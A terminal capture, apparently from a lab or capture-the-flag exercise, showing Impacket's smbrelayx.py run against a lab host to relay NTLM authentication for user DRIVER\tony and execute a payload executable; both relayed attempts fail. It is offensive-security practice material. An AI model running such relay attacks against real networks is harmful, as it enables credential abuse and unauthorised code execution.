 ┌──(root㉿kali)-[/home/kali/vulnhub]
└─# smbrelayx.py -h 10.129.95.238 -e ./fyhypo.exe
Impacket v0.11.0 - Copyright 2023 Fortra
===============================================================================
Warning: This functionality will be deprecated in the next Impacket version
===============================================================================
[*] Running in relay mode
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] SMBD: Received connection from 10.129.95.238, attacking target 10.129.95.238
[-] Authenticating against 10.129.95.238 as DRIVER\tony FAILED
[*] SMBD: Received connection from 10.129.95.238, attacking target 10.129.95.238
[-] Authenticating against 10.129.95.238 as DRIVER\tony FAILED